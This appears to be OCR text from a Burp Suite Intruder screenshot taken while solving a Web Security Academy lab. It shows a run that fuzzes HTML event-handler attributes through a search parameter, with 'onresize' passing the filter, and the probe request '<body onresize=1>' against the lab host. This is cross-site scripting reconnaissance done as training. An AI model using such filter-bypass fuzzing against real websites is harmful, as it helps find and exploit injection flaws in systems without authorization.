 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3263
87 onresize 200 3271
1 onactivate 400 140
2 onafterprint 400 140
3 onafterscriptexecute 400 140
4 onanimationcancel 400 140
5 onanimationend 400 140
6 onanimationiteration 400 140
7 onanimationstart 400 140
8 onauxclick 400 140
9 onbeforeactivate 400 140
10 onbeforecopy 400 140
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=<body%20onresize=1> HTTP/1.1
2 Host: ac7c1ff91f65019ec06c09a5008000d1.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Microsoft Edge";v="95", "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Edg/95.0.1020.53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
? Search... 0 matches
Finished